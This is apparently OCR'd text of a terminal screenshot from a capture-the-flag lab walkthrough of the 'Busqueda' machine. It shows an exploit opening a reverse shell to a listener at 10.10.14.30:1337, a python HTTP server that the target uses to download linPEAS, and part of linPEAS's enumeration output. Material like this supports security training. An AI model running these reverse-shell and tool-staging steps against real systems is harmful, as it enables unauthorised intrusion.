 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
[2679/5834]
╔══════════╣ Container related tools present (if any):
/usr/bin/docker
/snap/bin/lxc
/usr/sbin/runc
╔══════════╣ Am I Containered?
╔══════════╣ Container details
═╣ Is this a container? ........... No
═╣ Any running containers? ........ No
Cloud
═╣ GCP Virtual Machine? ................. No
═╣ GCP Cloud Funtion? ................... No
═╣ AWS ECS? ............................. No
═╣ AWS EC2? ............................. No
═╣ AWS EC2 Beanstalk? ................... No
═╣ AWS Lambda? .......................... No
═╣ AWS Codebuild? ....................... No
═╣ DO Droplet? .......................... No
═╣ Aliyun ECS? .......................... No
═╣ Tencent CVM? .......................... No
═╣ IBM Cloud VM? ........................ No
═╣ Azure VM? ............................ No
═╣ Azure APP? ........................... No
[busqueda]0:main* 1:zsh- "openlearnsec" 07:22 26-Aug-24